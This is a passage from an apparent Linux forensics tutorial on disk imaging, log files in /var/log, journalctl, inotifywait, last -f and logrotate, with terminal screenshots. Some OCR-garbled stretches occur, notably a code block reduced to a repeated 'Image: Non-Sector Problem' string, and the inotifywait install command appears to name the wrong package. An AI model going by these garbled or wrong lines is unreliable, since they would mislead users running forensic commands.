| └──(kali⊛k                | (kali@kali)-[~/Desktop] |      |      |        |       |     |              |          |                        |   |
| ∣ <mark>∟\$</mark> ps aux |                         |      |      |        |       |     |              |          |                        |   |
| USER                      | PID                     | %CPU | %MEM | VSZ    | RSS   | TTY | STAT         | START    | TIME COMMAND           | 1 |
| root                      | 1                       | 0.0  | 0.5  | 167832 | 11556 | ?   | Ss           | 08:38    | 0:00 /sbin/init splash |   |
| root                      | 2                       | 0.0  | 0.0  | 0      | 0     | ?   | S            | 08:38    | 0:00 [kthreadd]        |   |
| root                      | 3                       | 0.0  | 0.0  | 0      | 0     | ?   | I<           | 08:38    | 0:00 [rcu_gp]          |   |
| root                      | 4                       | 0.0  | 0.0  | 0      | 0     | ?   | I<           | 08:38    | 0:00 [rcu_par_gp]      |   |
| root                      | 5                       | 0.0  | 0.0  | 0      | 0     | ?   | I<           | 08:38    | 0:00 [slub_flushwq]    |   |

Disk Imaging

• The next step was to create a forensic image of the system's drives. DD: A traditional tool for disk imaging.

#### dd if=/dev/sda of=/path/to/image.img bs=4M

#### External Storage

Due to the size of the disk image and the need for speed, a high-capacity, high-speed external SSD was used to store the captured image.

## Log Analysis

### Introduction to Log Analysis: The Importance of Logs in Forensics

Logs are the silent chroniclers of events within a computer system. For a digital forensics investigator, logs are indispensable, providing a trail of evidence that can reveal user activities, system events, anomalies, and potential breaches.

#### What are Logs?

Logs are time-stamped records generated by software components such as operating systems, applications, and services. They can detail anything from routine operations to critical errors.

## The Critical Role of Logs in Forensics

- Historical Record
   Logs offer a historical perspective on system events, acting as a timeline of activities.
- Accountability By tracking user actions, logs can link activities to specific accounts, lending a degree of responsibility.
- Incident Detection and Response Anomalies in logs can signal breaches or other incidents, enabling swift detection and response.
- Regulatory and Compliance Needs
   In certain sectors, maintaining and analyzing logs is a requirement for regulatory compliance.

#### **Types of Logs in Linux**

#### System Logs

Located in /var/log/, these logs capture system-related events:

- **syslog:** General system messages and events.
- **auth.log:** Authentication logs, documenting login and authentication attempts.

#### Application Logs

Generated by various applications. For instance:

- Apache or Nginx logs: Web server logs containing request and error details.
- MySQL logs: Database access, errors, and queries.

#### Kernel and Boot Logs

- **dmesg:** Kernel ring buffer log.
- **boot.log:** System boot-related messages.

| •            | kali@kali: ~/Desktop                                                                                                    | $\odot$ $\odot$ |
|--------------|----------------------------------------------------------------------------------------------------|-----------------|
| File         | Actions Edit View Help                                                                                                    |                 |
| ]<br>[<br>00 | 2.518097] usb 1-2: new full-speed <b>USB</b> device number 3 using uhci_hcd<br>2.687710] usb 1-2: New <b>USB</b> device found, idVendor=0e0f, idProduct=0002, bcdDevic                         | e= 1.           |
|              | 2.687714] usb 1-2: New <b>USB</b> device strings: Mfr=1, Product=2, SerialNumber=0<br>2.687715] usb 1-2: Product: VMware Virtual <b>USB</b> Hub<br>2.694082] hub 1-2:1.0: <b>USB</b> hub found |                 |
| <b>_</b> \$  | -( <b>kali@kali</b> )-[ <b>~/Desktop</b> ]<br>5 dmesg   grep "USB"                                                                                                    |                 |

## Tools for Log Analysis

## Native Commands

Commands like cat, tail, grep, awk, and sed are invaluable for quick log viewing and filtering.

## \$ grep "failed" /var/log/auth.log

- *logcheck* A tool that scans log files for unusual patterns and generates reports.
- goaccess
   A visual web log analyzer, presenting data in an easily digestible format.
- Elasticsearch, Logstash, and Kibana (ELK Stack)
   A comprehensive log analysis stack that can store, process, and visualize log data.

## **Challenges in Log Analysis**

- Volume The sheer amount of log data, especially in large environments, can be overwhelming.
- Log Tampering Malicious actors may modify or delete logs to hide their tracks.
- 3. Retention Policies

Logs are frequently rotated, archived, or deleted to save space, potentially leading to loss of evidence.

Deciphering Logs
 Different applications have varying log formats. Decoding and correlating the data can be complex.

#### **Best Practices**

#### Centralized Logging

Use centralized logging solutions to collect logs from multiple sources in one location.

#### **Regular Backups**

Ensure logs are backed up periodically to prevent data loss.

Log Integrity Implement mechanisms to detect and alert on log tampering.

#### Periodic Review

Even without incidents, periodic reviews can help familiarize patterns and identify potential threats.

#### 7. Case Study: Tracing a Breach

- Initial Indicator: A spike in outgoing network traffic.
- syslog Review: An unfamiliar service is seen starting up.
- auth.log Investigation: Multiple failed login attempts followed by a successful one.
- Application Logs: Reveals data access and exfiltration attempts.
- Conclusion: A brute-force attack compromised a weak user password, leading to data theft.

## Log Files and File Systems: Tracking Changes and Events

Log files are the silent record-keepers of a system, diligently noting events, changes, and anomalies. In the realm of Linux Forensics, these logs are invaluable, offering a chronological account of activities.

## The Importance of Log Files

Log files capture a wide range of information:

- System Events: Boot sequences, shutdowns, and system errors.
- Application Logs: Activities related to specific software.
- Security Audits: Failed login attempts, security breaches, and firewall activities.
- System Changes: Software installations, updates, and configuration changes.

## Common Linux Log Files and Their Significance:

- /var/log/syslog: Contains a broad spectrum of system messages and events.
- /var/log/auth.log: Records authentication events, including logins and sudo activities.
- /var/log/kern.log: Captures kernel-related messages.
- /var/log/dpkg.log: Logs software installations and removals using the dpkg system.

## Viewing the last 20 entries in the authentication log.

Example: tail -n 20 /var/log/auth.log

| •                                                                                                    | kali@kali: ~/Desktop                                                                                                    | $\odot$ $\odot$ $\otimes$ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------|
| File Actions Edit Viev                                                                                                    | w Help                                                                                                    |                           |
| port 13012 ssh2<br>Jul 13 06:33:35<br>ser root by (ui<br>Jul 13 06:33:35<br>Jul 13 06:33:36<br>port 13277 ssh2<br>Jul 13 06:33:36<br>ser root by (ui | 2: RSA SHA256:n5+3EEdIIB9FqK5HVWkCVuBCMTlRB3yQ+sCZUYthFak<br>5 ip-172-31-5-50 sshd[3742555]: pam_unix(sshd:session): session opened<br>id=0)<br>5 ip-172-31-5-50 systemd-logind[467]: New session 6124 of user root.<br>6 ip-172-31-5-50 sshd[3742557]: Accepted publickey for root from 2.54.5<br>2: RSA SHA256:n5+3EEdIIB9FqK5HVWkCVuBCMTlRB3yQ+sCZUYthFak<br>6 ip-172-31-5-50 sshd[3742557]: pam_unix(sshd:session): session opened<br>id=0) | for u<br>2.50<br>for u    |
| Jul 13 06:33:36<br>Jul 13 06:33:44<br>logname= uid=0<br>Jul 13 06:33:45<br>port 42150 ssh2                                                           | 5 ip-172-31-5-50 systemd-logind[467]: New session 6125 of user root.<br>4 ip-172-31-5-50 sshd[3742767]: pam_unix(sshd:auth): authentication fai<br>9 euid=0 tty=ssh ruser= rhost=43.154.70.123 user=root<br>5 ip-172-31-5-50 sshd[3742767]: Failed password for root from 43.154.70<br>2                                                                                                    | lure;<br>.123             |
| (kali®kali)<br>\$ tail -n 20                                                                                                    | /var/log/auth.log                                                                                                    |                           |

Note: by default, the **tail** command displays 10 lines.

#### The journalctl Command

Modern Linux systems with systemd use journalctl to query system logs.

Example: Viewing logs related to a specific service, e.g., SSH.

| •              |                |        | kali@kali: ~/Desktop                                                      |         |
|----------------|----------------|--------|---------------------------------------------------------------------------|---------|
| File Act       | ions Edit View | Help   |                                                                           |         |
| (ka            | ali⊛ kali)     | -[~/De | esktop]                                                                   |         |
| <b>└_\$</b> jo | ournalctl -    | -u ssl | h.service                                                                 |         |
| Sep 12         | 2 03:41:33     | kali   | systemd[1]: Starting ssh.service - OpenBSD Secure Shell server            |         |
| Sep 12         | 2 03:41:33     | kali   | sshd[20182]: Server listening on 0.0.0.0 port 22.                         |         |
| Sep 12         | 2 03:41:33     | kali   | sshd[20182]: Server listening on :: port 22.                              |         |
| Sep 12         | 2 03:41:33     | kali   | <pre>systemd[1]: Started ssh.service - OpenBSD Secure Shell server.</pre> |         |
| Sep 12         | 2 03:42:22     | kali   | <pre>sshd[20879]: Received disconnect from 127.0.0.1 port 50328:11:</pre> | Bye B>  |
| Sep 12         | 2 03:42:22     | kali   | <pre>sshd[20879]: Disconnected from authenticating user root 127.0.</pre> | 0.1 po> |
| Sep 12         | 2 03:42:22     | kali   | sshd[20182]: error: beginning MaxStartups throttling                      |         |
| Sep 12         | 2 03:42:22     | kali   | sshd[20182]: drop connection #14 from [127.0.0.1]:50484 on [12            | 7.0.0.> |
| Sep 12         | 2 03:42:22     | kali   | <pre>sshd[20900]: pam_unix(sshd:auth): authentication failure; logn</pre> | ame= u> |
| Sep 12         | 2 03:42:22     | kali   | <pre>sshd[20906]: pam_unix(sshd:auth): authentication failure; logn</pre> | ame= u> |
| Sep 12         | 2 03:42:22     | kali   | <pre>sshd[20909]: pam_unix(sshd:auth): authentication failure; logn</pre> | ame= u> |

#### File System Monitoring with inotify.

inotifywait is a command-line program that uses the inotify (inode notify) system calls to monitor changes to files and directories in real-time. For a Linux forensics expert, this tool is invaluable for tracking unauthorized or unexpected file modifications, which can be indicative of a breach or malicious activity.

#### Install: sudo apt-get install inotifywait -y

Example: Using inotifywait to monitor a directory for modifications.



#### Example: inotifywait -m -r [path]

|                                                                                                    | kali@kali: ~/Desktop                            | $\bigcirc \bigcirc \otimes$ |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------|-----------------------------|
| File Actions Edit View Help                                                                                                    |                                                 |                             |
| <pre>(kali@ kali)-[~/Desktop]</pre>                                                                                                    | op                                              |                             |
| Setting up watches. Beware: since -r w<br>Watches established.<br>/home/kali/Desktop/ OPEN New File<br>/home/kali/Desktop/ CLOSE_NOWRITE,CLOSM<br>/home/kali/Desktop/ OPEN,ISDIR<br>/home/kali/Desktop/ ACCESS,ISDIR | was given, this may take a while!<br>E New File |                             |
| /home/kali/Desktop/ ACCESS,ISDIR                                                                                                    |                                                 |                             |

#### **Event Filters**

You can specify which events you want to monitor. Common events include:

- access: File was read.
- modify: File was written to.
- attrib: File attributes changed.
- **close\_write**: File opened for writing was closed.
- **close\_nowrite**: File not opened for writing was closed.
- open: File was opened.
- **delete**: File/directory deleted from watched directory.
- create: File/directory created in watched directory.

Monitor a directory for file creations and deletions: inotifywait -m -e delete /home/kali



#### **Recursive Monitoring**

Monitor directories recursively: inotifywait -r -m /home/kali

-q Suppress event output, useful for scripting



## Timeout

Exit if an event hasn't occurred within a specified number of seconds:



### **Excluding Files/Directories**

Exclude specific files or directories using patterns: --exclude [folder to exclude] [path to monitor]



#### **Use Cases in Forensics:**

- **Real-time Monitoring**: Set up inotifywait on critical system files or directories to get real-time alerts on unauthorized changes.
- **Incident Response**: If suspicious activity is detected, use inotifywait to monitor files/directories of interest for further changes.
- **Evidence Collection**: Capture real-time file access/modification patterns of a suspected malicious process.

#### Limitations

- inotify has a limit on the number of watches that can be created. Ensure you increase the limit if monitoring a large number of files/directories.
- It doesn't monitor network file systems like NFS.

#### **Analyzing Log Files**

Several tools and techniques can assist in log file analysis:

- grep: Search for specific patterns or keywords.
- awk & sed: Process and transform log data.
- logcheck: Automatically scans and reports unusual log activities.

Example: Searching for failed SSH login attempts.

```
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image: Non-Sector Problem
      Image:
```

### Forensic Implications of Log Tampering

Malicious actors often attempt to alter or delete log entries to cover their tracks. Detecting such tampering is crucial in forensic investigations.

- **Timestamp Inconsistencies:** Mismatched or out-of-sequence timestamps can indicate tampering.
- Log Size Anomalies: A sudden reduction in log size might suggest deletion of entries.
- Checksum Mismatches: Comparing log checksums over time can detect alterations.

#### Log File Preservation

Ensuring the integrity and availability of log files is essential:

- Regular Backups: Schedule automated backups of critical log files.
- **Remote Logging:** Send logs to a remote server to prevent local tampering.
- Log Rotation: Use tools like logrotate to manage and archive old logs.

## Common Log Files: /var/log and What It Contains

The /var/log directory in a Linux system is a treasure trove for digital forensic analysts. It holds a collection of logs produced by the system, documenting everything from kernel events to user actions.

#### The Role of /var/log

The /var/log directory is the default location for system and application logs in Linux. These logs are invaluable in diagnostics, system management, and especially in digital forensics.

#### A Glimpse into /var/log

Navigating the Directory

To view the contents: \$ Is /var/log

| Ella Antiona Edita Missia Unita                                                                                                    | kali@kali:                                                                                         | ~/Desktop                                                                                                    | 008 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| File Actions Edit View Help         btmp       op         btmp.1       p         cron.log       p         dpkg.log       R         dpkg.log.1       r         dpkg.log.2.gz       r         dpkg.log.3.gz       s         faillog       s         (kali@kali)-[~/Desktor         \$ ls /var/log | openvpn<br>postgresql<br>private<br>README<br>redis<br>runit<br>samba<br>speech-dispatcher<br>cop] | vmware-vmsvc-root.2.log<br>vmware-vmsvc-root.3.log<br>vmware-vmsvc-root.log<br>vmware-vmtoolsd-root.log<br>wtmp<br>Xorg.0.log<br>Xorg.0.log.old |     |

Each file or subdirectory pertains to different components or applications on the system.

## Key Files and Their Significance

## syslog and messages

Records general system activities.

Captures messages from the kernel, init daemon, and system services.

| 5                                                                                    | kali@kali: ~/Desktop                                                                                                    |      |
|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------|
| File Actions Edit Vie                                                                | ew Help                                                                                                    |      |
| ssfully activa<br>2023-09-16T10:<br>ev/null & deb<br>2023-09-16T10:<br>ating service | <pre>ted service 'org.xfce.Xfconf' 05:01.565637-04:00 kali CRON[307233]: (root) CMD (command -v debian-sa1 &gt; ian-sa1 1 1) 06:18.544444-04:00 kali dbus-daemon[1070]: [session uid=1000 pid=1070] Ac name="very vfce Xfconf" requested by ':1 29' (uid=1000 pid=1270 comm="vfce")</pre> | > /d |
| ngsd")<br>2023-09-16T10:<br>ssfully activa                                           | 06:18.554966-04:00 kali dbus-daemon[1070]: [session uid=1000 pid=1070] Su<br>ted service 'org.xfce.Xfconf'                                                                                                    | ucce |
| ( <b>kali⊛kali</b><br>└\$ tail -n 10                                                 | )-[ <b>~/Desktop</b> ]<br>//var/log/syslog                                                                                                    | 1    |

#### auth.log

Chronicles system authentication mechanisms. Monitors sudo usage, SSH logins, and other authentication-related tasks.

|                                                                                    | kali@kali: ~/Desktop                                                                                 | $\bigcirc \bigcirc \bigotimes$ |
|------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|
| File Actions Edit View Help                                                        |                                                                                                    |                                |
| 2023-09-15T10:05:11.231209-04:00 kali s<br>; USER=root ; COMMAND=/usr/bin/systemct | sudo:    kali : TTY=pts/0 ; PWD=/<br>tl status <mark>ssh</mark> .service                             | home/kali/Desktop              |
| 2023-09-15T10:16:09.385133-04:00 kali s<br>; USER=root ; COMMAND=/usr/sbin/service | sudo: kali : TTY=pts/0 ; PWD=/<br>e <mark>ssh</mark> status                                          | home/kali/Desktop              |
| 2023-09-15T16:13:04.056919-04:00 kali s<br>; USER=root ; COMMAND=/usr/sbin/service | sudo:     kali : TTY=pts/0 ; PWD=/<br>e <b>ssh</b> restart                                           | home/kali/Desktop              |
| 2023-09-15T16:13:04.100624-04:00 kali s<br>2023-09-15T16:13:04.100891-04:00 kali s | <mark>ssh</mark> d[47775]: Server listening on Ø<br><mark>ssh</mark> d[47775]: Server listening on a | .0.0.0 port 22.<br>: port 22.  |
| <pre>(kali@kali)-[~/Desktop] \$ grep "ssh" /var/log/auth.log</pre>                 |                                                                                                    |                                |

#### kern.log

Dedicated log for kernel messages, separated from other system messages.

#### boot.log

Logs messages produced during system boot. Assists in identifying issues during the boot process.

#### dpkg.log

Logs related to package management via dpkg. Tracks software installations, updates, and removals.

#### wtmp and btmp

wtmp provides a historical record of all logins and system boots.

| E<br>File Actions                                    | Edit View Heli                                                       | lo                                                                                                   | kali@kali: ~/Desktop                                                                                                    |  |
|------------------------------------------------------|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| reboot<br>kali<br>reboot<br>kali<br>reboot<br>reboot | system boo<br>tty7<br>system boo<br>tty7<br>system boo<br>system boo | ot 6.1.0-kali9-amd6<br>:0<br>ot 6.1.0-kali9-amd6<br>:0<br>ot 6.1.0-kali9-amd6<br>ot 6.1.0-kali9-amd6 | Sat Aug 5 03:34 - 16:38 (36+13:04)<br>Thu Jul 27 16:17 - 03:34 (8+11:16)<br>5 Thu Jul 27 16:09 - 03:34 (8+11:24)<br>Sun Jun 4 17:25 - crash (52+22:44)<br>5 Sun Jun 4 17:25 - 03:34 (61+10:09)<br>5 Sun Jun 4 17:19 - 03:34 (61+10:14) |  |
| wtmp beg<br>(kali<br>\$ last                         | ins Sun Jur<br><mark>⊛kali</mark> )-[ <b>~/</b><br>_f /var/lo        | n 4 17:19:50 2023<br><b>/Desktop</b> ]<br>og/wtmp                                                    |                                                                                                    |  |

btmp logs failed login attempts.

| ト<br>File Actions Edit View Help                                                                                                    | kali@kali: ~/Desktop                                    |                                                          | $\bigcirc \bigcirc \otimes$ |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|----------------------------------------------------------|-----------------------------|
| <pre>(kali@ kali)-[~/Desktop] \$ sudo last -f /var/log/btmp test2 tty7 :0 test2 pts/1 kali ssh:notty 127.0.0.1 btmp begins Sat Sep 9 17:51:41 2023</pre> | Tue Sep 12 13:15<br>Tue Sep 12 13:13<br>Sat Sep 9 17:51 | gone - no logout<br>gone - no logout<br>gone - no logout | 0                           |

#### Application-Specific Logs

Various applications like Apache, MySQL, or Samba have dedicated log directories or files within /var/log.

#### Using last -f for Forensic Analysis in Linux

The *last* command in Linux is a fundamental tool for system administrators and forensics experts. It allows them to view a record of the last users who logged into the system. Paired with the -f option, it provides a more specific insight by letting the user specify which logfile to use, such as /var/log/btmp to track failed login attempts. In the context of digital forensics, this knowledge can be invaluable for assessing potential unauthorized access or intrusion attempts.

#### Overview

- Command: last -f [path]
- **Purpose**: Display a log of user login sessions.
- Common Files:
  - /var/log/wtmp: Keeps a record of all logins and logouts.
  - /var/log/btmp: Logs failed login attempts.

#### Prerequisites

- 1. **Root or Superuser Access**: Accessing log files, especially the btmp file, usually requires elevated privileges.
- 2. **Presence of last Utility**: Ensure that the last utility is installed on the system. It is typically included by default in many distributions.

#### **Basic Command**

To view failed login attempts: sudo last -f /var/log/btmp

| <b>F</b>         |                                                  |                 | kali@kali: ~                         |                                      | $\bigcirc \bigcirc \otimes$ |
|------------------|--------------------------------------------------|-----------------|--------------------------------------|--------------------------------------|-----------------------------|
| File Actions     | Edit View Help                                   |                 |                                      |                                      |                             |
| (kali<br>\$ sudo | <mark>⊛kali</mark> )-[ <b>~</b> ]<br>last -f /va | r/log/btmp      |                                      |                                      |                             |
| test2<br>test2   | tty7<br>pts/1                                    | :0              | Tue Sep 12 13:15<br>Tue Sep 12 13:13 | gone - no logout<br>gone - no logout |                             |
| kali             | ssh:notty                                        | 127.0.0.1       | Sat Sep 9 17:51                      | gone - no logout                     |                             |
| btmp beg         | ins Sat Sep                                      | 9 17:51:41 2023 |                                      |                                      |                             |

#### **Output Explanation**

When you run the command, you'll typically see columns with:

- 1. **Username**: Account name that was used to attempt a login.
- 2. **TTY**: Terminal type used for the login attempt.
- 3. IP Address (or Hostname): Source of the login attempt.
- 4. **Date and Time**: Timestamp of the login attempt.

The *last* command in Linux reads from binary log files that record various types of login-related events. Here are the primary files you can view using the last command:

- 1. **/var/log/wtmp**: This is the main file that the last command reads from by default. It keeps a record of all logins, logouts, and system events such as reboots.
- 2. **/var/log/btmp**: This file logs failed login attempts. To view entries from this file using last, you'd use last -f /var/log/btmp.
- 3. **/var/run/utmp**: This file keeps track of the current status of the system, such as who's currently logged in and from where. While it's primarily used by the who command, last can also read it, although it's less common to do so.

#### Maintenance and Rotation of Logs

Logs can grow large, consuming valuable disk space. Linux typically employs logrotate to handle this:

- 1. Old logs are archived.
- 2. Archives are compressed to save space.
- 3. Very old archives are deleted.

Configuration for logrotate can be found in /etc/logrotate.conf and /etc/logrotate.d/.

#### Accessing and Analyzing Log Files

Tools of the Trade

- **cat**: Display entire log files.
- tail: View the last part of files. Useful for real-time monitoring with tail -f.
- grep: Search for specific patterns.
- awk and sed: Advanced text processing.

## **Analyzing Patterns**

Regularly reviewing logs can unveil patterns:

## \$ cat /var/log/auth.log | grep "failed password"

This might indicate brute force attacks if repeated frequently from the same IP.

### Case Study: Debugging a System Crash

- 1. Symptom: System intermittently crashes.
- 2. kern.log Investigation: Reveals memory allocation errors.
- 3. dmesg Review: Further confirms issues with a specific hardware driver.
- 4. Solution: Update the problematic driver.

## **Forensic Implications**

- 1. **Brute-Force Attack Detection**: Numerous failed login attempts, especially in quick succession or using different usernames from the same IP, can indicate a brute-force attack.
- 2. **Targeted User Attack**: Multiple failed login attempts for a particular user might suggest the account is being targeted.
- 3. **Origin Analysis**: Tracing the IP addresses or hostnames associated with failed logins can provide insights into potential attackers or compromised networks.
- 4. **Temporal Analysis**: Observing the timestamps of failed attempts can hint at patterns, suggesting automated attacks or specific vulnerable windows.

## Log Rotation and Retention: Managing Log File Sizes

Over time, the logs can grow exponentially, consuming significant storage space and becoming unwieldy. Log rotation and retention are essential practices to manage these burgeoning files, ensuring that logs remain manageable, relevant, and don't exhaust system resources.

## The Need for Log Rotation

- 1. **Continuous Logging**: Linux systems and applications continuously generate logs, leading to large log files.
- 2. **Performance Issues**: Large log files can degrade system performance and make log analysis tools sluggish.
- 3. **Storage Constraints**: Without proper management, logs can consume all available storage space.

## What is Log Rotation?

- Definition: Log rotation involves renaming current log files and creating new ones to continue logging. This process ensures that log files remain manageable in size.
- Benefits:
- Prevents log files from consuming all available disk space.
- Makes log analysis more efficient.
- Helps in organizing logs chronologically.

## **Tools for Log Rotation**

logrotate: The primary tool in Linux for log rotation.

Example Configuration (/etc/logrotate.conf):

```
/var/log/syslog {
    daily
    rotate 7
    compress
    delaycompress
    postrotate
      /usr/bin/killall -HUP syslogd
    endscript
}
```

Explanation:

- daily: Rotate the log file every day.
- rotate 7: Keep seven archived logs before deleting the oldest.
- compress: Compress the archived logs.
- delaycompress: Compress the log one day after rotation.
- postrotate...endscript: Commands to execute after rotation.

## Log Retention

- Definition: Log retention pertains to how long log files are kept before they are deleted or archived elsewhere.
- Importance:
